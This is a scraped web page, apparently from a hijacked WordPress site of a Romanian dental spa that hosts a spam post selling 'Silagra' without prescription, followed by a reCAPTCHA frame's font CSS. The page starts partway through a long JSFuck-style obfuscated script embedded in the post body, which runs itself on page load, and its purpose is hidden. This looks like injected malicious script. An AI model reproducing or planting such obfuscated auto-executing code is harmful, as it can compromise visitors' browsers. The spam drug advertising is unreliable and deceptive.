]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+(![]+[])[+[]]+$[28]+$[29]+$[13]+([]+[]+{})[+!+[]]+$[8]+$[26]+$[23]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[25]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[36]+$[5]+$[35]+$[51]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/08/07/posto-piu-economico-per-ottenere-silagra-worldwide-shipping-1-3-giorni/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/08/07/posto-piu-economico-per-ottenere-silagra-worldwide-shipping-1-3-giorni/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/08/07/posto-piu-economico-per-ottenere-silagra-worldwide-shipping-1-3-giorni/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Posto Più Economico Per Ottenere Silagra. Worldwide Shipping (1-3 giorni)"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/08/07/generic-avana-50-mg-pills-purchase-franciza-lifedentalspa-ro/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/08/07/farmacia-sconto-silagra-farmacia-senza-ricetta/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4ckxqyh77bd3
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
